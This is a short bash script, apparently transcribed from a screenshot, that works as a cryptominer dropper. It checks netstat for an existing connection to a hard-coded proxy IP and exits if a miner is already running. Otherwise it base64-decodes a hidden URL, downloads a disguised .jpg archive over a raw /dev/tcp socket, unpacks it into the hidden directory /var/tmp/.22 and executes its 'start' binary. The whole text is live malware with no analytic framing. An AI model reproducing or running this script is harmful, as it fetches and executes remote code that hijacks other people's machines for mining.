 1 #!/bin/bash
2 echo 'here is ai.sh'
3 proxyip='5.180.174.211'
4 media_url=$(echo aHR0cDovL2IuOS05LTguY29tL2JyeXNqL20veG0uanBnCg==|base64 -d)
5 check_exist()
6 {
7 if [ -x /usr/bin/netstat -o /bin/netstat ]
8 then
9 netstat -an|grep EST|grep "$proxyip"|grep 80
10 if [ $? -eq 0 ]
11 then
12 echo "miner running"
13 exit 1
14 else
15 echo "haha"
16 fi
17 else
18 echo "command not found"
19 fi
20 }
21 check_exist
22 vurl() {
23 IFS=/ read -r proto x host query <<<"$1"
24 exec 3<>"/dev/tcp/${host}/${PORT:-80}"
25 echo -en "GET /${query} HTTP/1.0\r\nHost: ${host}\r\n\r\n" >&3
26 (while read -r l; do echo >&2 "$l"; [[ $l == $'\r' ]] && break; done && cat ) <&3
27 exec 3>&-
28 }
29 mkdir -p /var/tmp/.22 && cd /var/tmp/.22 && vurl $media_url >xm.jpg && tar -xf xm.jpg && chmod +x start && ./start
30